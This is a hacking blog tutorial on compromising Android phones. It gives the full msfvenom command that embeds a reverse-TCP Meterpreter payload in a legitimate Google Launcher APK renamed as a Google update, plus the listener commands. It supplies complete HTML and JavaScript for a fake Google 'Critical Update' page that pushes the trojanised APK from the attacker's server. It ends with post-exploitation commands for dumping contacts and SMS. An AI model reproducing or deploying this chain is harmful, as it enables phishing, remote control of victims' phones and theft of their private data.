In today’s hyper-connected world, our mobile phones are more than just communication tools—they’re personal vaults that store everything from banking details to intimate conversations. But ever wondered, how mobile phones get hacked ? In this article, we will be looking into how we hack any Android Phone.
Table of Contents
Why Android ?

Android is the most popular mobile operating system in the world, and its widespread use makes it an attractive target for hackers. Here are two key reasons why Android is often targeted more than other platforms, specifically focusing on market share and sideloading.
1. Large Market Share
- Global Dominance: Android holds the lion’s share of the global smartphone market, with estimates suggesting it powers over 70-80% of smartphones worldwide. This massive user base creates a vast pool of potential targets for hackers.
- Attractive Target for Hackers: The larger the number of devices in use, the more opportunities there are for hackers to exploit. With so many Android users, even small vulnerabilities can potentially affect millions of devices. This makes it a highly lucrative target for cybercriminals looking to access personal data, financial information, or even gain control of the device for malicious purposes.
2. Sideloading (Allowing Apps from Unknown Sources)
- Less Strict App Store Policies: Unlike iOS, which has a highly controlled ecosystem with a tight review process for apps in the Apple App Store, Android allows users to sideload apps from third-party sources. Sideloading means installing apps from outside the official Google Play Store, often without the rigorous security checks that apps in the Play Store undergo.
- Increased Risk of Malicious Apps: While the Google Play Store has its own security measures, sideloaded apps can bypass these protections, making it easier for malicious software (malware) to find its way onto devices. Users who unknowingly install apps from untrusted sources or dubious websites open themselves up to a wide range of risks, from data theft to device hijacking.
- Lack of Updates for Older Devices: Many Android phones, particularly older models, may not receive regular security updates. This leaves them vulnerable to known exploits. Since Android is an open-source OS, manufacturers often prioritize their own skins and features over timely security patches, which means devices can stay exposed to risks for longer periods.
How Android phones usually got hacked ?

Android Phones usually got hacked mainly using these 3 techniques. These are:
1. Exploiting Software Vulnerabilities & Apps
Software vulnerabilities refer to flaws or weaknesses in the Android operating system or apps installed on the device. Hackers often exploit these vulnerabilities to execute malicious code, gain unauthorized access, or steal data.
In 2019, WhatsApp also was hit by a Remote Code Execution (RCE) vulnerability that allowed attackers to send specially crafted image files (such as GIFs or MP4s) to WhatsApp users. When the victim received and viewed the image, the hacker could exploit the flaw to execute arbitrary code on the device, potentially taking control of the phone or stealing data.
2. USB and Bluetooth Attacks
- USB Attacks: Android phones are vulnerable to USB-based attacks, especially when connected to unknown or compromised computers or chargers. One notorious tool used in these types of attacks is the OMG Cable.
- Bluetooth Attacks: Bluetooth-based hacking is another method to attack Android devices. Bluetooth vulnerabilities, especially on outdated devices, can allow attackers to bypass security protections and gain control over the phone.
3. Malicious Apps
Malicious apps are apps that appear legitimate but carry out harmful actions, such as stealing personal data, sending premium-rate SMS, or spying on users. These apps can be downloaded from third-party app stores, sideloaded, or even sneak past Google Play Store’s security checks.
This is one of the most common technique that is used to hack into an android phone and we will be using the same. So, lets jump right into it.
Hacking Android Phone with Metasploit
We will be using a Legitimate App named Google Launcher in this attack. The idea is that, we will embed our payload in a Legit Google App. Then by using a custom link we will redirect user to a pop-up persuading user to install a critical update for the concerned android phone. Once the user, downloads and installs our malicious update apk, we will get full access to the the target device.
- I have downloaded the Google Launcher APK from Apkmirror. Now, lets use msfvenom to embed our payload into the app. The -x flag will specify the target apk and -p is for payload in this case, we are using a android meterpreter payload, that once executed in our target device will give a TCP connection back to us. LHOST and LPORT specifies the IP address and port we are listening on and atlast the file name so i have made it something like a Update file, therefore named it – Google_Update_Ver202411.apk.
msfvenom -x launcher.apk -p android/meterpreter/reverse_tcp LHOST=192.168.29.160 LPORT=3333 -o Google_Update_Ver202411.apk


- Now our payload is successfully generated. Lets start a listener for our incoming connections.
msfconsole -q use exploit/multi/handler set payload android/meterpreter/reverse_tcp set LHOST 192.168.29.160 set LPORT 3333 exploit

- Now to create the page serving the payload. I have this HTML code over here. Copy it and save it in a file named index.html.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Critical Update Notice</title>
<style>
body {
font-family: Arial, sans-serif;
margin: 0;
padding: 0;
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
background-color: #f5f5f5;
flex-direction: column;
overflow: hidden;
}
/* Full-screen iframe */
iframe {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100vh;
border: none;
z-index: 1; /* Keep the iframe on top initially */
}
/* Critical update message */
.critical-update {
background-color: #f44336; /* Red background */
color: white;
padding: 20px;
border-radius: 8px;
text-align: center;
width: 80%;
max-width: 600px;
box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
font-size: 18px;
display: none; /* Hidden initially */
position: absolute;
z-index: 9999;
}
.critical-update h1 {
font-size: 24px;
margin: 0;
}
.critical-update p {
font-size: 18px;
margin: 10px 0;
}
.install-button {
padding: 12px 25px;
background-color: #4CAF50;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
font-size: 18px;
}
.install-button:hover {
background-color: #45a049;
}
.google-logo {
width: 100px; /* Google logo size */
margin-bottom: 10px;
}
.message {
font-size: 20px;
margin-top: 15px;
text-align: center;
}
</style>
</head>
<body>
<!-- Embedded YouTube Video (in iframe) -->
<iframe id="youtube-frame" src="https://www.youtube.com/embed/53DqFmb6hKc?si=tisFQ6qwtUdPe8e?autohide=1" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<!-- Critical Update message (hidden initially) -->
<div id="criticalUpdate" class="critical-update">
<!-- Use local Google logo -->
<img src="google-logo.png" alt="Google Logo" class="google-logo">
<h1>Critical Update Required!</h1>
<p id="androidVersionMessage">You are missing a critical update for your Android device. You are using Android version <span id="androidVersion">N/A</span>.</p>
<p><strong>Be aware that security vulnerabilities are present on your current version!</strong></p>
<button class="install-button" id="updateButton">Install Update</button>
</div>
<div id="message" class="message" style="display: none;">
<p>Redirecting to our page...</p>
</div>
<script>
// Step 1: Wait 10 seconds while YouTube iframe is showing
setTimeout(function () {
// After 10 seconds, hide the iframe and show the critical update message
document.getElementById('youtube-frame').style.display = 'none';
document.getElementById('criticalUpdate').style.display = 'block';
}, 10000); // Wait for 10 seconds
// Step 2: Detect Android version after redirection
window.addEventListener('load', function () {
const userAgent = navigator.userAgent;
const androidVersion = getAndroidVersion(userAgent);
if (androidVersion) {
document.getElementById('androidVersion').textContent = androidVersion;
} else {
document.getElementById('androidVersion').textContent = "Unknown";
}
});
// Helper function to extract Android version from user agent
function getAndroidVersion(userAgent) {
const match = userAgent.match(/Android\s([0-9\.]+)/);
return match ? match[1] : null;
}
// Button click event to trigger file download
document.getElementById('updateButton').addEventListener('click', function () {
// Simulate downloading a file (replace with actual file URL)
const downloadUrl = 'http://192.168.29.160:8000/Google_Update_Ver202411.apk'; // Provide the file URL here
const link = document.createElement('a');
link.href = downloadUrl;
link.download = 'Google Security Update'; // Give the file a name when downloading
link.click();
});
</script>
</body>
</html>- Moving on, lets spawn a webserver to serve our page and payload.
python3 -m http.server

- For the target machine, i have a Emulator installed here. When i open up our malicious link it show me a Youtube video which i have embedded using iframe. After 10 seconds, it will redirect me to a page which presents a pop-up of critical security update from Google. Once the user clicks on “Install Update”, an apk file will be download.



- Upon clicking on Open, it will show the target the official Google Launcher app. Looking into the permissions, we can see it is asking for many concerning permissions like Call logs, camera, SMS etc. Once the user hit on install and open the app. We will receive an instant connection at our multi handler.





- In the Post-Exploitation phase, we can do n no. of things. Some of my favourite ones are to dump target contacts, SMS and check for apps installed on the phone.
dump_contacts
dump_sms
app_list
Also read: How Hackers Become Anonymous While Hacking
Conclusion:

In Conclusion, Android devices are prime targets for hackers, and malicious apps are one of the most common ways attackers gain access to personal data or compromise your phone. Apps asking for excessive or strange permissions—like access to your camera, microphone, or SMS—should never be taken lightly. These permissions can be exploited for spying, data harvesting, fraud, or even complete control over your device. On that note, i will take you leave and will meet you in the next on. Till then, “Keep Hacking!”.



How to hack website Theme and point
Love you bro..DIl se
Hello Bro, am enjoying your series bro . but i am having issues with my zipalign. it always says that the apk didn’t align with zipalign.
I hope u reply soon.